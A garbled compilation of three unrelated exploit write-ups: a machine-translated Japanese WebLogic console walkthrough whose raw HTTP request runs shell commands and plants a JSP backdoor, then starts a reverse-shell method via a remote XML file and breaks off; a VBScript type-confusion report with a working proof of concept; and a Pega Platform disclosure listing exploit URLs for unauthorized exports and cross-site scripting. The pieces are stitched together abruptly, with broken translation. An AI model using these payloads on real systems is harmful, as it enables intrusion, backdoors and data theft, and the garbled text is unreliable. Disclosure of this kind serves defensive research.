
2。現在のページへのパスは次のとおりです。
/u01/oracle/user_projects/domains/base_domain
3。その後、このディレクトリにバックドアファイルを書き込むことができます。
/u01/oracle/wlserver/server/lib/consoleApp/webApp/画像

4。次のPOCを送信してバックドアに書き込みます
get /console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangol.coherence.mvel2.sh.shellsession('weblogic.work.executethread=curentthread=(weblogic.work.work.work.curnededed) weblogic.work.workadapter adapter=currentthread.getCurrentWork(); (weblogic.servlet.internal.servletrequestimpl)obj.getclass() string [] {'cmd.exe'、 '/c'、cmd} : new String [] {'/bin/sh'、 '-c'、cmd}; java.lang.processbuilder(cmds).start()。getInputStream()) (weblogic.servlet.internal.servletresponseimpl)req.getclass()。getMethod( 'getResponse')。 currentthread.interput(); ')http/1.1
HOST: 45.77.248.227:7001
user-agent: mozilla/5.0(windows nt 10.0; win64; x64)applewebkit/537.36(khtml、geckoのような)chrome/86.0.4240.183 safari/537.36
Accept: */*
参照: http://45.77.248.227:7001 //Console/Images/%252e%252e%252fconsole.portal?_nfpb=false_pagelabel=handle=c om.tangosol.coherence.mvel2.sh.shellsession(%22java.lang.runtime.getruntime()。exec(%27calc.exe%27);%22);
Accept-Encoding: gzip、deflate
cmd:whoami pwd echo 'これはテストです!」 /u01/oracle/wlserver/server/lib/consoleapp/webapp/images/test.jsp
Accept-Language: ZH-CN、ZH; Q=0.9
cookie: adminconsolesession=8guolm33tvnpruomy4v8yi8c9bd-glfq8jorw2nth-gjyhz-ggq!1524101341
Connection:閉じます

5.バックドアファイルはWeblogic Virtual Directoryに記述されていることがわかります

6.次のアドレスにアクセスして、バックドアを取得します
http://45.77.248.227:7001/Console/Images/test.jsp
5。手動使用方法2。1。リバウンドシェルを実行するためにLinuxの下のXMLファイルへのリモートアクセス
まず、XMLファイルを構築し、http://45.77.248.227:8000/poc.xmlなど、Weblogicがアクセスできるサーバーに保存する必要があります。
?xmlバージョン='1.0'
<!--
There is a type confusion issue related to how some arithmetic operations are performed in VBScript.
To illustrate, see the following simplified code of VbsVarMod
static unsigned char result_lookup_table[18][18] = {...}
void VbsVarMod(VAR *v1, VAR *v2) {
VAR *arith_v1 = v1->PvarGetArithVal();
VAR *arith_v2 = v2->PvarGetArithVal();
int result_type = result_lookup_table[v1->vartype][v2->vartype];
if(result_type == 10) {
RaiseError(...);
}
if(result_type == 2) {
...
} else if(result_type == 3) {
...
} else if(result_type == 4) {
...
}
v1->vartype = result_type;
}
where the logic for VAR::PvarGetArithVal is roughly
VAR *VAR::PvarGetArithVal() {
VAR *result = this->PvarGetVarVal()
if(result->vartype > 17) RaiseError(...);
}
The VbsVarMod function (as well as many other arithmetic functions) first gets the arithmetic values of input variables and then uses the lookup table to determine the result type. PvarGetArithVal tries to ensure that the vartypes of input will be <18 so the lookup table won't be accessed out-of-bounds.
The problem is that the call to v2->PvarGetArithVal() can run arbitrary script which can change the type of arith_v1. If we change v1 to an array (which typically has vartype of 8192), suddenly there will be an out-of-bound access when looking up the result type and the result type can become unexpected. In case of VbsVarMod() if the result type is not 10(Error),2(Integer),3(Long) or 4(single), the function will simply assign the result type to the result variable (v1), while the actual data will remain unchanged. This causes a type confusion in v1.
Which result type an attacker can select depends on the build of vbscript.dll. On 64-bit Windows 10 in IE Version 11.1066.14393.0 (Update version 11.0.41) I managed to set the result type to 5 (Double) which causes a heap pointer leak (see the attached screenshots) as the pointer inside v1 will be treated as a double value.
However, if an attacker was lucky and managed to select as result_type something that contains a pointer (Such as a String or an Object) this could result in a type confusion with a more serious impact (a larger info leak in case of a String and possibly RCE in case of an Object).
There might also be a possibilty to use invalid return type values >=18 as a trampoline, i.e. feed them back into VbsVarMod to reach more useful types, but I haven't tried this.
This issue is not limited to VbsVarMod and affects other arithmetic functions that call PvarGetArithVal and use a result lookup table as well (specifically: VbsVarAdd, VbsVarSub, VbsVarMul, VbsVarDiv, VbsVarIDiv, VbsVarPow) to a varying degree of exploitability (depending on how aggressive checks on the result type they make). One way to fix this in the affected functions is to do a check for vartype<18 only after both variables have been read.
PoC
===================================================
-->
<!-- saved from url=(0014)about:internet -->
<meta http-equiv="x-ua-compatible" content="IE=10">
<script type="text/vbscript">
Dim a
Dim c
a = 1
Class class1
Public Default Property Get x
' msgbox "in default property"
a = Array(1)
x = CLng(1)
End Property
End Class
set b = new class1
c = a mod b
document.write("returned type: " & VarType(c))
document.write("<br>")
document.write("returned value: " & c)
</script>
Summary
=======
1. Missing access control (CVE-2017-11356)
2. Multiple cross-site scripting (CVE-2017-11355)
Vendor
======
"Pegasystems Inc. is the leader in software for customer engagement and
operational excellence. Pega’s adaptive, cloud-architected software – built
on its unified Pega® Platform – empowers people to rapidly deploy, and
easily extend and change applications to meet strategic business needs.
Over its 30-year history, Pega has delivered award-winning capabilities in
CRM and BPM, powered by advanced artificial intelligence and robotic
automation, to help the world’s leading brands achieve breakthrough
business results."
https://www.pega.com/about
Tested version
==============
PEGA Platform <= 7.2 ML0
Vulnerabilities and PoC
=======================
1. Missing access control on the application distribution export
functionality (CVE-2017-11356)
Low privileged users can directly access the administrator resources to
download a full compressed file with configurations and files of the
platform, a 300MB compressed file was downloaded in a production
environment.
Affected components could be found on the PEGA Designer Studio through the
"Application > Distribution > Export" path.
To exploit this vulnerability the following requests must be made:
1.1 Export Mode: By application
https://PEGASERVER/prweb/RANDOMTOKEN/!STANDARD?pyActivity=Rule-Application.pzLPPerformAppExport&ApplicationName=APPNAME&ApplicationVersion=VERSION
https://PEGASERVER/prweb/RANDOMTOKEN/ServiceExport/APPNAME_VERSION_DATE_GMT.zip
1.2 Export Mode: By RuleSet/Version
https://PEGASERVER/prweb/RANDOMTOKEN/!STANDARD?pyActivity=Rule-RuleSet-Version.PegaRULESMove_RunBatchReq&pyZipFileName=configurations.zip&pyRuleSet=APPNAME&pyRuleSetVersion=VERSION&pyAppContext=&PageName=pyZipMoveRuleSets
https://PEGASERVER/prweb/RANDOMTOKEN/ServiceExport/configurations.zip
1.3 Export Mode: By Product
https://PEGASERVER/prweb/RANDOMTOKEN/!STANDARD?pyActivity=Rule-Admin-Product.RunBatchReq&ZipFileName=configurations.zip&ProductKey=RULE-ADMIN-PRODUCT%20APPNAME%20DATE%20GMT
https://PEGASERVER/prweb/RANDOMTOKEN/ServiceExport/configurations.zip
1.4 Archive On Server
https://PEGASERVER/prweb/RANDOMTOKEN/!STANDARD?pyActivity=@baseclass.DownloadFile&FileName=FILENAME
2. Multiple cross-site scripting (CVE-2017-11355)
2.1 Main page
https://PEGASERVER/prweb/RANDOMTOKEN/![XSS]
2.2 JavaBean viewer
https://PEGASERVER/prweb/RANDOMTOKEN/!STANDARD?pyActivity=Data-Admin-IS-.JavaBeanViewer&beanReference=[XSS]
2.3 System database schema modification
https://PEGASERVER/prweb/RANDOMTOKEN/!STANDARD?pyActivity=Data-Admin-DB-Table.DBSchema_ListClassesInTable
POST:
pzFromFrame=&pzUseThread=&pzTransactionId=&pzPrimaryPageName=pyDbSchemaTablesList&pyDatabaseName=PegaDATA&pyTableName=[XSS]
Variables
=========
PEGASERVER: IP/domain of the platform installation.
RANDOMTOKEN: random token generated per installation, it is random but
known to the user.
APPNAME: name of the application.
VERSION: application version.
FILENAME: physical filename of the backup.
DATE: current date of the request.
Timeline
========
01/06/2017: Vendor is notified through support and security email
07/06/2017: CERT/CC contacted, vulnerabilities are not coordinated
17/07/2017: No response from vendor, CVE assigned, full disclosure




